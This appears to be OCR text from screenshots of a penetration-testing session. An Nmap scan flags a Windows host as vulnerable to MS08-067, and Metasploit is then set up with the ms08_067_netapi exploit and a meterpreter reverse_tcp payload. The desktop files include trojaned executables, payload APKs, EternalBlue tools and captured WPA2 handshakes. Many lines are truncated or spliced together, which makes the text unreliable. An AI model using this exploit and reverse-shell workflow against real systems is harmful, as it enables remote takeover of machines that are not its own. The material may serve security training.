 Terminal - root@vish-virtual-...
Terminal - root@vish-virtual-...
SUDO
Terminal - root@vish-virtual-machine: ~/Desktop
File Edit View Terminal Tabs Help
Nmap scan report for 192.168.0.115
Host is up (0.00035s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2869/tcp open icslap
MAC Address: 00:0C:29:F2:75:65 (VMware)
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to rem
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Wi
rver 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, a
ers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during
n canonicalization.
|
Terminal - root@vish-virtual-machine: ~/Desktop
File Edit View Terminal Tabs Help
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.0.115
rhost => 192.168.0.115
msf exploit(windows/smb/ms08_067_netapi) > se
ip.txt
pulkitroom.txt
impupdate.xspf
script
reverse_tcp.exe
tor-browser-
linux32-7.5.5_...
Eternalblue-
Doublepulsar-...
pay.exe
script.sh
notepad.txt
tor-browser_en-
US
Update (copy
1).apk
pay1.apk
myself.apk
notepad_trojan.
exe
WPA2ICSS-01.ki
smet.csv
WPA2FRIENDS
WIFI-01.kisme...
home.txt
tar.gz
Update.apk.tar.
gz
pay2.exe
HfdMvREq.html
icDoPUjC.jpeg
WPA2ICSS-01.ki
smet.netxml
WPA2FRIENDS
WIFI-01.cap
Activate Windows
Go to Settings to activate Windows.